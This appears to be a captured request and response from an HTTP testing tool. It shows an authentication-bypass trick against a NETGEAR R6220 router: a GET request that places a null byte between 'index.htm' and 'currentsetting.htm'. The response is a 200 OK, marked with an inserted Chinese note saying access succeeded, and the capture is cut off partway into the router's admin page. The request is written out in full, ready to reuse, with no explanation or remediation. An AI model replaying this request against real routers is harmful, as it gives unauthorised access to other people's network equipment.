 Send Cancel < > Target: http://192.168.1.1
Request
Raw Headers Hex
GET /index.htm%00currentsetting.htm HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-type: text/html; charset="UTF-8"
X-Frame-Options:SAMEORIGIN
X-XSS-Protection:1;mode=block
成功访问!
X-Content-Type-Options:nosniff
Cache-Control:no-cache
Pragma:no-cache
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html><head><link rel="stylesheet" href="style/basic.css">
<script language=javascript type=text/javascript src=funcs.js></script>
<script language=javascript type=text/javascript src=basic.js></script>
<script language=javascript type=text/javascript src=top.js></script>
<script language="javascript" type="text/javascript"
src="string.js"></script>
<title>NETGEAR Router R6220 </title><meta http-equiv=content-type
content='text/html; charset=UTF-8'>
<meta content="MSHTML 6.00.2800.1141" name="GENERATOR"></head>
<script>
var guest="";
var firstpage = "./basic_wait.htm";
var auto_lang_change = 0;
var enable_action=1;